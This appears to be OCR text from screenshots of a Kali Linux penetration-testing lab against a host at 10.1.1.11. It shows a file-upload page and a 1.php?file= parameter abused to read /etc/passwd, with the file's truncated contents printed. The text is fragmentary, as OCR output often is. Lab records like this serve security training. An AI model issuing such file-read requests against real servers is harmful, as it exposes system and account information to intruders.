 10.1.1.11:18080/upload.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Goo
当前目录: /var/www/html
浏览... 未选择文件。 上传文件
Mozilla Firefox
10.1.1.11:18080/1.php?file=/
10.1.1.11:18080/1.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
File contents: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/us
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/ww
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/s
/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/syst
/systemd:/usr/sbin/nologin